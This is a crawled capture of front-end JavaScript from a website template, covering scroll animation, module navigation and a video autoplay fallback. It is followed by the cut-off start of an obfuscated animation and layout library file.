        // 2023-8-25 tao start 只考虑.ff_indexPage元素下的module版块，里面的module要忽略
        var _top = $(".ff_indexPage>.module").eq(lastIndex).position().top;
        // 2023-8-25 tao end
        var _height = $(".page_contect_editor").outerHeight();

        var open = false;
        var isAnimate = false;

        $(window).on("mousewheel", function (event, delta) {
            var direction = delta > 0 ? "prev" : "next";
            var _hash = +window.location.hash.slice(-2, -1);

            if (_hash === lastIndex) {
                if (isAnimate) return;
                if (direction === "next" && !open) {
                    isAnimate = true;
                    $last.removeClass("active");
                    open = true;
                    TweenMax.to("#indexPage", speed, {
                        ease: ease,
                        y: -(_top + _height),
                        force3D: 1,
                        onComplete: function () {
                            isAnimate = false;
                        },
                    });
                } else if (direction === "prev" && open) {
                    open = false;
                    $("#moduleControl a.moduleCItem:last").trigger("click");
                }
            }
        });
    }
});

// 英文断行
$(function () {
    loadScript(
        "//resources.jsmo.xin/templates/upload/hyphenate.js"
    );
});

// #region 针对 5号模板的特殊处理
if (Promise && $("#topSlider video").length) {
    function testAutoPlay() {
        return new Promise((resolve) => {
            if (!$("#topSlider video").length) return;

            let audio = $("video")[0];

            let autoplay = true;

            // play杩斿洖鐨勬槸涓€涓猵romise

            audio
                .play()
                .then(() => {
                    // 鏀寔鑷姩鎾斁

                    autoplay = true;
                })
                .catch((err) => {
                    // 涓嶆敮鎸佽嚜鍔ㄦ挱鏀�

                    autoplay = false;
                })
                .finally(() => {
                    // 鍛婅瘔璋冪敤鑰呯粨鏋�

                    resolve(autoplay);
                });
        });
    }

    testAutoPlay()
        .then((res) => {
            if (!res) {
                $("#topSlider video").each(function (i, e) {
                    let timer;

                    timer = setInterval(function () {
                        if (e.paused) {
                            e.muted = true;

                            e.play();
                        } else {
                            clearInterval(timer);
                        }
                    }, 400);
                });
            }
        })
        .catch((err) => {
            console.log(err);
        });
}

// window screen scale 125%
var copyId = 0;
$("head link").each(function (i, item) {
    var _href = $(item).attr("href");
    if (_href.indexOf("style") > 0) {
        copyId = _href.split(".").slice(-2, -1)[0];
    }
});

if (copyId != 23350) {
    YY.Page.indexMain.prototype.onScroll = function () {
        this.__super.onScroll.call(this);

        //$("#indexPage")[0]._gsTransform.y
        if (this.singleScreen) {
            this.scrollTop =
                -CSSPlugin._internals.getTransform($("#indexPage")[0]).y + 10;
            this.wow.config.scrollContainer.scrollTop =
                this.scrollTop + $("#sitecontent").height() / 2;
        } else {
            this.scrollTop = $(window).scrollTop();
        }

        if (!YY.browser.mobile)
            $(".module.bgShow.bgParallax").each(
                function (index, element) {
                    $(element).css(
                        "background-position-y",
                        ($(element).position().top - this.scrollTop) / 2 + "px"
                    );
                }.bind(this)
            );

        if (this.$control) {
            for (var index = 0; index < this.$modules.length; index++) {
                var $module = this.$modules.eq(index);
                var $moduleCItem = $(".moduleCItem").eq(index);
                if (
                    (this.scrollTop >= $module.position().top &&
                        this.scrollTop <
                            $module.position().top + $module.height()) ||
                    (index == $(".module").length - 1 &&
                        this.scrollTop ==
                            $(document).height() - $(window).height())
                ) {
                    if (!$moduleCItem.hasClass("active")) {
                        $(".moduleCItem.active").removeClass("active");
                        $moduleCItem.addClass("active");
                        document.location.hash = "#/index/m" + index + "/";

                        if (index == 0) {
                            if (this.$control.css("display") == "block")
                                this.$control.css("display", "none");
                            this.topSliderApp.stopAuto();
                        } else {
                            if (this.$control.css("display") == "none")
                                this.$control.css("display", "block");
                        }
                    }

                    break;
                }
            }
        }
    };
} else {
    YY.Page.indexMain.prototype.onScroll = function () {};
}


// #endregion


--- FILE ---
content_type: application/javascript
request_url: http://www.fuzengkai.com/static/js/orgscript.js
body_size: 172299
content:
var f4R={'z30':function(R,T){return R%T;},'d19':function(R,T){return R<T;},'N75':function(R,T){return R<T;},'O9Y':function(R,T){return R===T;},'J8V':function(R,T){return R-T;},'Y0B':function(R,T){return R-T;},'j7l':10,'q5c':function(R,T){return R==T;},'a3I':function(R,T){return R>=T;},'j44':function(R,T){return R===T;},'p7s':function(R,T){return R>=T;},'n1q':"toggleClass",'b2V':function(R,T){return R!==T;},'r79':function(R,T){return R!=T;},'U5A':function(R,T){return R<T;},'x9n':"apply",'D42':function(R,T){return R/T;},'S4V':function(R,T){return R!==T;},'g75':function(R,T){return R>T;},'x0k':function(R,T){return R!==T;},'L3s':function(R,T){return R-T;},'p4k':function(R,T){return R-T;},'b0g':"live",'F4q':"clearTimeout",'j0n':"_getOption",'v6Y':function(R,T){return R!==T;},'S7I':function(R,T){return R===T;},'N45':function(R,T){return R!==T;},'z9U':"cancelRequestAnimFrame",'x7v':function(R,T){return R*T;},'v3q':"className",'O6h':function(R,T){return R*T;},'J2I':function(R,T){return R>T;},'n45':function(R,T){return R===T;},'U3c':"$1",'f84':function(R,T){return R>T;},'d8Y':function(R,T){return R-T;},'T24':function(R,T){return R==T;},'v2c':function(R,T){return R<T;},'L6A':function(R,T){return R>T;},'v8X':"join",'U0v':function(R,T){return R<T;},'b24':function(R,T){return R==T;},'a4g':"_firstPT",'J6V':function(R,T){return R>>T;},'r0f':"href",'d9B':function(R,T){return R==T;},'Q8A':function(R,T){return R===T;},'A8I':function(R,T){return R>=T;},'X90':function(R,T){return R<T;},'F6l':"n",'g9k':function(R,T){return R/T;},'X3Y':function(R,T){return R===T;},'W6k':function(R,T){return R<=T;},'y1C':function(R,T){return R>>T;},'E8c':function(R,T){return R==T;},'M12':function(R,T){return R!==T;},'T6Y':function(R,T){return R>T;},'a95':function(R,T){return R===T;},'o2Y':function(R,T){return R!=T;},'u09':function(R,T){return R>T;},'n2s':function(R,T){return R/T;},'n2Y':function(R,T){return R!=T;},'h82':function(R,T){return R===T;},'o2e':"easing",'N6s':function(R,T){return R===T;},'v7k':function(R,T){return R===T;},'W2B':function(R,T){return R<=T;},'I70':function(R,T,u){return R-T-u;},'l5e':"startTime",'o0B':function(R,T){return R==T;},'t85':function(R,T){return R/T;},'T3l':81,'G7i':"interactive",'p3l':"bottom",'U19':function(R,T){return R-T;},'H3e':256,'o55':function(R,T){return R>T;},'f5k':function(R,T){return R===T;},'E7J':"sliderHeight",'g19':function(R,T){return R>T;},'s9V':function(R,T){return R/T;},'x0C':function(R,T){return R!=T;},'k5J':"matchesSelector",'l95':function(R,T){return R===T;},'X9B':function(R,T,u){return R*T/u;},'J92':function(R,T){return R*T;},'W3C':function(R,T){return R>T;},'g9s':function(R,T){return R>T;},'W3h':function(R,T){return R===T;},'N34':function(R,T){return R>T;},'c3I':function(R,T){return R!==T;},'C25':function(R,T){return R>T;},'r2e':"start",'u0q':"totalTime",'o0c':6,'R7C':function(R,T){return R===T;},'Y8Y':function(R,T){return R>T;},'X1v':function(R,T,u,B,E,S,d){return R/T*u*B*E*S*d;},'u62':function(R,T){return R>T;},'K3B':function(R,T){return R*T;},'B2c':function(R,T){return R>=T;},'R9e':255,'w82':function(R,T){return R===T;},'N4c':function(R,T){return R-T;},'e6e':"repulse",'B4c':function(R,T){return R!=T;},'g8C':function(R,T){return R===T;},'q1V':function(R,T){return R>T;},'T7k':function(R,T){return R!==T;},'z6k':function(R,T){return R!==T;},'l1c':function(R,T){return R*T;},'K0c':"changedTouches",'t24':function(R,T){return R==T;},'p94':function(R,T){return R<<T;},'p2v':function(R,T,u,B){return R*T*u/B;},'y82':function(R,T){return R===T;},'f0J':"_active",'m9V':function(R,T,u){return R*T/u;},'g2s':function(R,T){return R-T;},'v1X':114,'c3v':function(R,T){return R!=T;},'Y09':function(R,T){return R/T;},'G0A':function(R,T){return R!==T;},'h0h':function(R,T){return R===T;},'X1J':"swing",'w25':function(R,T){return R>T;},'t3i':"priority",'q99':function(R,T){return R!==T;},'y64':function(R,T){return R<T;},'d5A':function(R,T){return R-T;},'C6X':"indexMain",'n5n':"addEventListener",'a3A':function(R,T){return R===T;},'J5Y':function(R,T){return R==T;},'g9A':function(R,T){return R===T;},'I2Y':function(R,T){return R!=T;},'j32':function(R,T){return R>T;},'x1i':null,'n7Y':function(R,T){return R!==T;},'n5c':function(R,T){return R==T;},'f5h':function(R,T){return R===T;},'a7C':function(R,T){return R-T;},'i0k':function(R,T){return R===T;},'v9V':function(R,T){return R!=T;},'T2V':function(R,T){return R>T;},'I8Y':function(R,T){return R>T;},'j4v':function(R,T){return R<T;},'k8B':function(R,T){return R<=T;},'P7q':"selector",'t74':function(R,T){return R-T;},'y0l':25,'J3A':function(R,T){return R!==T;},'r7I':function(R,T){return R>=T;},'n04':function(R,T){return R/T;},'C8A':function(R,T){return R-T;},'Y89':function(R,T,u){return R-T+u;},'B2C':function(R,T){return R<=T;},'s1I':function(R,T){return R/T;},'G6v':function(R,T){return R===T;},'r65':function(R,T){return R/T;},'Y1X':"__super",'X0A':function(R,T){return R===T;},'f3A':function(R,T){return R!==T;},'Z2U':"autoplayHoverPause",'B6s':function(R,T){return R!==T;},'C7v':function(R,T){return R!=T;},'O8n':"object",'H2B':function(R,T){return R<T;},'U3Y':function(R,T){return R!==T;},'x4V':function(R,T){return R!==T;},'O1I':function(R,T){return R!=T;},'P9J':"animate",'h7A':function(R,T){return R*T;},'w49':function(R,T){return R-T;},'h59':function(R,T){return R>=T;},'i1I':function(R,T){return R!=T;},'x9k':function(R,T,u){return R-T+u;},'A1I':function(R,T){return R>=T;},'t1U':"a",'n3l':80,'T9I':function(R,T){return R!==T;},'J40':function(R,T){return R!=T;},'P9s':function(R,T){return R/T;},'N55':function(R,T){return R!==T;},'m7e':"refreshed",'X7f':"_blank",'C0Y':function(R,T,u){return R/T*u;},'A1Y':function(R,T){return R*T;},'A6B':function(R,T){return R/T;},'Q9i':"scrolled",'Y75':function(R,T){return R===T;},'w79':function(R,T){return R!==T;},'p9J':"reset",'B19':function(R,T){return R===T;},'S2e':"getMouseDirection",'C5I':function(R,T){return R>T;},'R24':function(R,T){return R==T;},'C7e':"_swapSelfInParams",'y1l':"loop",'L6v':function(R,T){return R>=T;},'w6h':function(R,T){return R!==T;},'f5n':"size",'b3A':function(R,T){return R===T;},'y4v':function(R,T){return R!==T;},'M42':function(R,T){return R instanceof T;},'Z9A':function(R,T){return R===T;},'j2i':"setAttribute",'U8i':"send",'i4v':function(R,T){return R-T;},'A70':function(R,T){return R<T;},'O80':function(R,T){return R*T;},'l0Y':function(R,T){return R===T;},'P2l':34,'R5X':"setTimeout",'W5I':function(R,T,u){return R/T*u;},'N8C':function(R,T){return R!==T;},'W02':function(R,T){return R-T;},'P7k':function(R,T){return R*T;},'x7I':function(R,T){return R<T;},'K2v':function(R,T){return R/T;},'p7v':function(R,T){return R===T;},'P3I':function(R,T){return R-T;},'O79':function(R,T){return R<T;},'i1h':function(R,T){return R<T;},'N09':function(R,T){return R*T;},'k8c':function(R,T){return R*T;},'P2V':function(R,T){return R>T;},'z74':function(R,T){return R==T;},'w4J':".scrollFixed",'y12':function(R,T){return R===T;},'s4Y':function(R,T){return R===T;},'g8l':"_overwriteProps",'D1Y':function(R,T){return R*T;},'X2i':"frame",'n5X':118,'Q79':function(R,T){return R>T;},'b7C':function(R,T){return R/T;},'v3g':"loaded",'x42':function(R,T){return R===T;},'g15':function(R,T){return R*T;},'j4k':function(R,T){return R==T;},'H95':function(R,T){return R!==T;},'q6s':function(R,T){return R!==T;},'v85':function(R,T){return R===T;},'s0k':function(R,T){return R!==T;},'Q7A':function(R,T){return R-T;},'k3B':function(R,T){return R>T;},'y85':function(R,T){return R===T;},'m0l':"Constructor",'j7A':function(R,T){return R-T;},'w8J':"x",'i5f':"nodeType",'H7s':function(R,T){return R>T;},'u5c':function(R,T){return R-T;},'m1k':function(R,T){return R/T;},'H9B':function(R,T){return R*T;},'m5U':"onTransitionEnd",'d9C':function(R,T){return R-T;},'W10':function(R,T){return R===T;},'u4A':function(R,T){return R!==T;},'b92':function(R,T){return R<T;},'u50':function(R,T){return R>T;},'F1q':101,'Z1V':function(R,T){return R>T;},'e8U':"$modules",'y0h':function(R,T){return R-T;},'W7q':"utils",'r2X':"isPause",'m5s':function(R,T,u,B){return R*T*u*B;},'L2h':function(R,T){return R-T;},'R9U':"trigger",'n60':function(R,T){return R<T;},'n0e':"number",'U1B':function(R,T){return R-T;},'m7v':function(R,T){return R!=T;},'h5n':"cancelAnimationFrame",'b3X':1E-6,'L1c':function(R,T){return R==T;},'H3C':function(R,T){return R==T;},'P4I':function(R,T){return R!=T;},'s70':function(R,T,u){return R-T-u;},'Z6v':function(R,T){return R%T;},'J8c':function(R,T){return R in T;},'q5A':function(R,T){return R-T;},'P3B':function(R,T){return R==T;},'C94':function(R,T){return R==T;},'p25':function(R,T){return R===T;},'Y0J':"htmlInit",'T8h':function(R,T,u){return R-T-u;},'z9g':"attr",'n4i':"values",'n6v':function(R,T){return R-T;},'R1h':function(R,T){return R<T;},'x6B':function(R,T){return R-T;},'c6J':99,'F75':function(R,T){return R-T;},'L45':function(R,T){return R>=T;},'R05':function(R,T){return R===T;},'L4X':"exports",'k3C':function(R,T){return R!==T;},'w00':function(R,T,u){return R/T*u;},'c3B':function(R,T){return R>=T;},'W5h':function(R,T){return R===T;},'W6C':function(R,T){return R!==T;},'J0J':"namespace",'u8n':".moduleCItem.active",'f10':function(R,T){return R/T;},'d0B':function(R,T){return R<=T;},'e7q':"fromTo",'v3A':function(R,T){return R===T;},'w3U':"_ease",'n5l':"fizzy-ui-utils/utils",'k1A':function(R,T){return R-T;},'w2J':"pow",'g5A':function(R,T){return R-T;},'O3s':function(R,T){return R>T;},'M1Y':function(R,T){return R!==T;},'L7q':"target",'W9g':"prev",'n62':function(R,T){return R!==T;},'P4J':"backgroundImage",'Z3f':"_duration",'g45':function(R,T){return R<T;},'L8k':function(R,T){return R-T;},'X50':function(R,T){return R-T;},'n0B':function(R,T){return R!=T;},'R0v':function(R,T,u,B){return R*T*u/B;},'p4V':function(R,T){return R===T;},'O8I':function(R,T){return R-T;},'V7C':function(R,T){return R-T;},'K8c':function(R,T){return R==T;},'W6Y':function(R,T){return R>T;},'y7s':function(R,T){return R-T;},'J5k':function(R,T){return R!==T;},'u5A':function(R,T){return R/T;},'E5k':function(R,T){return R*T;},'j25':function(R,T){return R===T;},'O1n':"Webkit",'a6C':function(R,T){return R-T;},'F0Y':function(R,T,u){return R/T*u;},'h65':function(R,T){return R===T;},'x4k':function(R,T){return R===T;},'L15':function(R,T){return R>T;},'e3X':1E-7,'f7k':function(R,T){return R!==T;},'f8c':function(R,T){return R==T;},'o0I':function(R,T){return R===T;},'p2n':"outlayer",'s4v':function(R,T){return R==T;},'t9B':function(R,T){return R-T;},'T1s':function(R,T){return R instanceof T;},'p6g':"scroll",'n9C':function(R,T){return R==T;},'X4A':function(R,T){return R!==T;},'J24':function(R,T){return R==T;},'m1h':function(R,T){return R!==T;},'c9I':function(R,T){return R!==T;},'D44':function(R,T){return R<T;},'C49':function(R,T){return R*T;},'J1s':function(R,T){return R-T;},'R3A':function(R,T){return R*T;},'K69':function(R,T){return R-T;},'x22':function(R,T){return R/T;},'h7I':function(R,T){return R===T;},'l15':function(R,T){return R===T;},'C1n':"type",'c30':function(R,T){return R-T;},'d0s':function(R,T,u){return R*T*u;},'i65':function(R,T){return R===T;},'h9V':function(R,T){return R>=T;},'B6f':"width",'a7V':function(R,T){return R*T;},'P95':function(R,T){return R!==T;},'X9h':function(R,T){return R<T;},'R69':function(R,T){return R/T;},'o72':function(R,T){return R-T;},'L9A':function(R,T){return R===T;},'L9h':function(R,T){return R/T;},'m49':function(R,T){return R>T;},'k1s':function(R,T){return R*T;},'N69':function(R,T){return R-T;},'Q20':function(R,T){return R<T;},'B89':function(R,T){return R-T;},'P3g':"getOwnPropertyNames",'a7Y':function(R,T){return R*T;},'s7X':"onReverseComplete",'U2v':function(R,T){return R>T;},'G0g':"options",'Z5g':"tweenLookup",'g1V':function(R,T){return R===T;},'y4C':function(R,T){return R in T;},'M44':function(R,T){return R<T;},'P7U':"element",'q84':function(R,T){return R<T;},'k10':function(R,T){return R>T;},'E2l':"offsetLeft",'X9A':function(R,T){return R===T;},'J6C':function(R,T){return R-T;},'v2I':function(R,T){return R!==T;},'W8c':function(R,T){return R*T;},'m6h':function(R,T){return R<T;},'Z3V':function(R,T){return R===T;},'T69':function(R,T){return R*T;},'r6J':"core.SimpleTimeline",'n5v':function(R,T){return R==T;},'A4C':function(R,T){return R<=T;},'u3q':"Page",'v7Y':function(R,T){return R===T;},'c3A':function(R,T){return R<=T;},'g3n':"_current",'a9I':function(R,T){return R instanceof T;},'H4A':function(R,T){return R===T;},'l7C':function(R,T,u){return R-T+u;},'l30':function(R,T){return R-T;},'O35':function(R,T){return R>T;},'E70':function(R,T){return R===T;},'o60':function(R,T){return R>T;},'s12':function(R,T){return R<T;},'v29':function(R,T){return R<T;},'g9g':"lazy",'C8I':function(R,T){return R-T;},'c6C':function(R,T){return R/T;},'s64':function(R,T,u,B){return R^T^u^B;},'n6s':function(R,T){return R/T;},'U75':function(R,T){return R!==T;},'S4v':function(R,T){return R-T;},'H6V':function(R,T){return R&T;},'T7C':function(R,T){return R!=T;},'W8X':"_getElementOffset",'i8s':function(R,T){return R!==T;},'L2c':function(R,T){return R==T;},'P30':function(R,T){return R>T;},'T5I':function(R,T){return R-T;},'s5V':function(R,T){return R===T;},'X5A':function(R,T){return R/T;},'z7J':"absolute",'A4Y':function(R,T){return R>T;},'v64':function(R,T){return R|T;},'L0I':function(R,T){return R*T;},'Q0k':function(R,T){return R===T;},'H0l':12,'v3n':600,'w9U':"",'e2k':function(R,T){return R===T;},'J6l':"data-",'o4g':"mode",'L6I':function(R,T){return R===T;},'R1q':"status",'l0g':220,'W74':function(R,T){return R>T;},'v9g':"string",'a5I':function(R,T){return R===T;},'c9U':"stopped",'Z72':function(R,T){return R*T;},'R7U':"warn",'C8v':function(R,T,u,B,E){return R*T*u*B*E;},'X62':function(R,T){return R===T;},'D0Y':function(R,T){return R===T;},'O4V':function(R,T){return R==T;},'v9I':function(R,T){return R!==T;},'I9k':function(R,T){return R/T;},'V2V':function(R,T){return R<T;},'J64':function(R,T){return R|T;},'S85':function(R,T,u,B){return R*T*u*B;},'V3A':function(R,T){return R===T;},'w5C':function(R,T,u,B){return R*T*u*B;},'s1g':"off",'a40':function(R,T){return R/T;},'w7n':"resizing",'R5I':function(R,T){return R>T;},'b9s':function(R,T){return R*T;},'z85':function(R,T){return R===T;},'e2h':function(R,T){return R===T;},'b3v':function(R,T){return R==T;},'q0A':function(R,T){return R*T;},'i7v':function(R,T){return R!=T;},'T3C':function(R,T){return R/T;},'g3J':".moduleCItem",'A7U':"_autoCSS",'Y9k':function(R,T){return R/T;},'k6C':function(R,T){return R<=T;},'L5s':function(R,T){return R===T;},'r0s':function(R,T){return R*T;},'i39':function(R,T){return R===T;},'B62':function(R,T){return R===T;},'M7s':function(R,T){return R>T;},'i8h':function(R,T){return R>=T;},'y59':function(R,T){return R-T;},'o3k':function(R,T){return R*T;},'H1i':"_last",'l2J':1.525,'n9B':function(R,T){return R<T;},'y7h':function(R,T){return R!==T;},'Y34':function(R,T){return R<T;},'P9I':function(R,T){return R!==T;},'B1B':function(R,T){return R>T;},'D8I':function(R,T){return R>T;},'F2k':function(R,T){return R===T;},'x94':function(R,T){return R<=T;},'i8A':function(R,T){return R*T;},'b10':function(R,T){return R>=T;},'G1V':function(R,T){return R|T;},'t6k':function(R,T){return R>T;},'O5V':function(R,T){return R-T;},'B8g':"param",'f6e':")",'Q8v':function(R,T){return R>T;},'g6g':"killTweensOf",'j6q':"innerHTML",'E00':function(R,T){return R==T;},'g09':function(R,T){return R>>T;},'b9n':"easing.Ease",'g4c':function(R,T){return R==T;},'t8c':function(R,T){return R*T;},'H84':function(R,T){return R<=T;},'K4I':function(R,T){return R-T;},'z2g':"ratio",'R3v':function(R,T){return R!=T;},'f4X':"addEvent",'U50':function(R,T){return R<T;},'e0I':function(R,T){return R>T;},'L2s':function(R,T){return R>T;},'s9l':60,'H5C':function(R,T){return R/T;},'p1h':function(R,T){return R===T;},'G8Y':function(R,T){return R>T;},'O7f':"expr",'Y3s':function(R,T,u){return R*T*u;},'w80':function(R,T){return R<T;},'c2I':function(R,T){return R/T;},'c5Y':function(R,T){return R!==T;},'T4I':function(R,T){return R-T;},'m7B':function(R,T){return R<T;},'A0c':4,'V5Y':function(R,T){return R>T;},'p7h':function(R,T){return R===T;},'Z5l':"</div>",'d3V':function(R,T){return R-T;},'p1Y':function(R,T){return R!==T;},'V7k':function(R,T){return R-T;},'n09':function(R,T){return R*T;},'b1A':function(R,T){return R*T;},'S0h':function(R,T){return R!==T;},'X2Y':function(R,T){return R in T;},'p44':function(R,T){return R===T;},'e6s':function(R,T){return R===T;},'C4A':function(R,T){return R<T;},'C4V':function(R,T){return R*T;},'r22':function(R,T){return R===T;},'c40':function(R,T){return R<=T;},'r1C':function(R,T){return R>T;},'t30':function(R,T){return R>T;},'d1V':function(R,T){return R==T;},'G2c':function(R,T){return R>T;},'B6m':(function(w6m){return (function(Z6m,V6m){return (function(k6m){return {E6m:k6m,q6m:k6m,};})(function(d6m){var p6m,K6m=0;for(var D6m=Z6m;K6m<d6m["length"];K6m++){var X6m=V6m(d6m,K6m);p6m=K6m===0?X6m:p6m^X6m;}return p6m?D6m:!D6m;});})((function(L6m,g6m,M6m,a6m){var z6m=34;return 1;})(parseInt,Date,(function(g6m){return (''+g6m)["substring"](1,(g6m+'')["length"]-1);})('_getTime2'),function(g6m,M6m){return new g6m()[M6m]();}),function(d6m,K6m){var S6m=parseInt(d6m["charAt"](K6m),16)["toString"](2);return S6m["charAt"](S6m["length"]-1);});})('sf69rp1i'),'L3k':function(R,T){return R==T;},'n2k':function(R,T){return R===T;},'I89':function(R,T){return R!==T;},'g8i':"animation",'I7l':"clear",'F14':function(R,T){return R==T;},'I2A':function(R,T,u){return R-T+u;},'T3A':function(R,T){return R<=T;},'Y0U':"particlesJS",'g9B':function(R,T){return R<T;},'Q0c':7,'C04':function(R,T){return R>T;},'y7v':function(R,T){return R*T;},'W6q':"svg",'N4X':"on",'y35':function(R,T){return R>T;},'M72':function(R,T){return R*T;},'Q7h':function(R,T){return R*T;},'K7C':function(R,T){return R instanceof T;},'I3k':function(R,T){return R/T;},'e9C':function(R,T){return R>T;},'J4v':function(R,T){return R===T;},'B52':function(R,T){return R!==T;},'Y0A':function(R,T){return R>=T;},'S0Y':function(R,T){return R===T;},'E9I':function(R,T){return R!==T;},'Y39':function(R,T,u){return R/T*u;},'A80':function(R,T){return R*T;},'H2q':"content",'d0g':"support",'b2I':function(R,T){return R!==T;},'c9l':"isFromStart",'z69':function(R,T){return R*T;},'H30':function(R,T){return R===T;},'G89':function(R,T){return R!==T;},'i0V':function(R,T){return R*T;},'L8V':function(R,T){return R>>T;},'o1V':function(R,T){return R===T;},'J2B':function(R,T){return R-T;},'R5h':function(R,T){return R<T;},'U72':function(R,T){return R!==T;},'n0A':function(R,T){return R>T;},'X9J':"lazyLoad",'v5s':function(R,T){return R==T;},'j5X':"pg",'u9B':function(R,T){return R==T;},'Y8U':"b",'v4I':function(R,T){return R===T;},'w2A':function(R,T){return R<T;},'o14':function(R,T){return R<=T;},'A2f':"_rootFramesTimeline",'O6X':"innerWidth",'K7X':"prefix",'X3g':2.5,'U3V':function(R,T){return R*T;},'Z9s':function(R,T){return R<=T;},'h4k':function(R,T){return R instanceof T;},'x32':function(R,T){return R<T;},'v5J':"display",'c69':function(R,T){return R-T;},'E92':function(R,T){return R*T;},'y5g':"config",'E4s':function(R,T){return R===T;},'E29':function(R,T){return R<T;},'z24':function(R,T){return R>=T;},'x8l':"o",'h0q':"#sitecontent,#indexPage > .module",'U0s':function(R,T){return R%T;},'d8V':function(R,T){return R===T;},'W30':function(R,T){return R>T;},'v1A':function(R,T){return R===T;},'G09':function(R,T){return R*T;},'p8A':function(R,T){return R-T;},'X8V':function(R,T){return R&T;},'a85':function(R,T){return R-T;},'B3V':function(R,T){return R<T;},'i25':function(R,T){return R==T;},'l10':function(R,T){return R-T;},'R5l':"floor",'w20':function(R,T){return R==T;},'F1e':"transform",'p32':function(R,T){return R<T;},'g1B':function(R,T){return R>T;},'W5k':function(R,T){return R/T;},'W5C':function(R,T){return R>T;},'f4I':function(R,T){return R===T;},'q45':function(R,T){return R===T;},'H9V':function(R,T){return R-T;},'H6C':function(R,T){return R===T;},'y8A':function(R,T){return R-T;},'p2A':function(R,T){return R===T;},'k5i':"each",'l6Y':function(R,T){return R!==T;},'g7c':0.01,'u2s':function(R,T){return R*T;},'y4k':function(R,T){return R instanceof T;},'q9s':function(R,T){return R/T;},'z92':function(R,T){return R*T;},'O6B':function(R,T){return R<T;},'O4m':"deltaX",'D65':function(R,T){return R===T;},'e1V':function(R,T){return R>T;},'g5X':128,'x35':function(R,T){return R!==T;},'t05':function(R,T){return R===T;},'u0v':function(R,T,u,B){return R*T*u*B;},'O9l':46,'d6s':function(R,T){return R===T;},'o0A':function(R,T){return R!==T;},'W3B':function(R,T){return R==T;},'N8q':"remove",'G0B':function(R,T){return R-T;},'i54':function(R,T){return R<T;},'r7A':function(R,T){return R!==T;},'S0U':"userAgent",'B0X':"RequestAnimationFrame",'x2f':"offsetWidth",'W8B':function(R,T){return R==T;},'C65':function(R,T){return R-T;},'v0f':"timeScale",'I3s':function(R,T,u){return R*T*u;},'d0I':function(R,T){return R>=T;},'z7n':"img",'s49':function(R,T){return R-T;},'l2f':"isArray",'P3C':function(R,T){return R*T;},'E9e':"interfaceFun",'E10':function(R,T){return R/T;},'w0v':function(R,T,u,B,E){return R/T*u*B*E;},'A04':function(R,T){return R-T;},'V05':function(R,T){return R===T;},'t8B':function(R,T){return R>T;},'T1I':function(R,T){return R!=T;},'u3i':"transform3d",'Y55':function(R,T){return R!=T;},'M5C':function(R,T){return R===T;},'l9e':".module",'O1k':function(R,T){return R!==T;},'Z60':function(R,T){return R>T;},'u7g':"margin",'n1B':function(R,T){return R*T;},'f30':function(R,T){return R/T;},'n89':function(R,T){return R-T;},'Q9l':1.70158,'p7B':function(R,T){return R*T;},'Z6J':"push",'e69':function(R,T){return R-T;},'W7k':function(R,T){return R-T;},'f2I':function(R,T){return R/T;},'f05':function(R,T){return R!==T;},'s9c':"leave",'R7V':function(R,T){return R*T;},'F9A':function(R,T){return R-T;},'V4U':"ev-emitter/ev-emitter",'k2v':function(R,T){return R==T;},'J4s':function(R,T){return R===T;},'e7X':"items",'R1A':function(R,T){return R<T;},'S35':function(R,T){return R===T;},'k92':function(R,T){return R/T;},'L4A':function(R,T){return R!==T;},'k7q':"sin",'W2l':36,'v4J':"horizontal",'n6n':"click",'t40':function(R,T){return R>=T;},'l04':function(R,T,u){return R-T-u;},'j6h':function(R,T){return R-T;},'T72':function(R,T,u){return R/T*u;},'s8A':function(R,T){return R-T;},'b5h':function(R,T){return R!==T;},'X6B':function(R,T,u){return R*T/u;},'U5U':"dispatchEvent",'C1J':"removeEvent",'l5Y':function(R,T){return R==T;},'C5V':function(R,T){return R-T;},'T6k':function(R,T){return R!==T;},'Q3q':"devicePixelRatio",'e9v':function(R,T){return R>T;},'l24':function(R,T){return R>T;},'l7Y':function(R,T){return R===T;},'o1X':112,'p49':function(R,T){return R<T;},'m4v':function(R,T){return R>=T;},'l85':function(R,T){return R!==T;},'a6k':function(R,T){return R===T;},'J0c':5,'h5B':function(R,T){return R*T;},'H2I':function(R,T){return R===T;},'z1I':function(R,T,u){return R-T+u;},'l8c':function(R,T){return R==T;},'r54':function(R,T){return R>T;},'V2g':"value",'v2B':function(R,T){return R*T;},'S6B':function(R,T,u){return R*T/u;},'s0C':function(R,T){return R!=T;},'T10':function(R,T){return R>T;},'h8A':function(R,T){return R===T;},'q9h':function(R,T){return R===T;},'d84':function(R,T){return R|T;},'N9A':function(R,T){return R===T;},'c7J':"ms",'l2V':function(R,T,u){return R/T*u;},'r4v':function(R,T){return R!==T;},'U8k':function(R,T){return R instanceof T;},'p9Y':function(R,T){return R===T;},'t95':function(R,T){return R===T;},'c24':function(R,T){return R<T;},'F5n':"scrollTop",'F8U':"marginRight",'G8C':function(R,T){return R===T;},'L4B':function(R,T){return R instanceof T;},'N0A':function(R,T){return R*T;},'m42':function(R,T){return R===T;},'f6J':"y",'y2J':"isTweening",'J4I':function(R,T){return R>T;},'q2C':function(R,T){return R!==T;},'Y2C':function(R,T){return R===T;},'S6c':function(R,T){return R==T;},'U8X':"html",'a6Y':function(R,T){return R-T;},'N3q':"center",'D4k':function(R,T){return R==T;},'X3f':"_kill",'z2I':function(R,T){return R/T;},'o7s':function(R,T,u){return R*T*u;},'l5C':function(R,T){return R===T;},'Q1n':"keyCode",'G72':function(R,T){return R-T;},'b6Y':function(R,T){return R>T;},'f4i':"core.Animation",'l6V':function(R,T){return R!==T;},'E7X':"webkitTransitionEnd",'S0v':function(R,T){return R*T;},'c3h':function(R,T){return R<T;},'V4I':function(R,T){return R-T;},'t5n':"rewind",'I9C':function(R,T){return R===T;},'M6h':function(R,T){return R===T;},'B1l':"state",'V5k':function(R,T){return R!==T;},'Y3V':function(R,T){return R>T;},'d3k':function(R,T){return R>T;},'X0X':"random",'m4k':function(R,T){return R<T;},'o2g':203,'r59':function(R,T){return R===T;},'j7I':function(R,T){return R===T;},'J0Y':function(R,T){return R/T;},'b3B':function(R,T){return R-T;},'Z6s':function(R,T){return R!=T;},'r4J':"_propLookup",'k05':function(R,T){return R===T;},'l1A':function(R,T){return R===T;},'t5h':function(R,T){return R===T;},'L09':function(R,T){return R-T;},'y80':function(R,T){return R<T;},'X2s':function(R,T){return R-T;},'g0B':function(R,T){return R-T;},'M49':function(R,T){return R<T;},'v8f':"touches",'u7Y':function(R,T){return R===T;},'D0l':"wow",'Z2s':function(R,T,u,B,E){return R*T*u*B*E;},'t7k':function(R,T){return 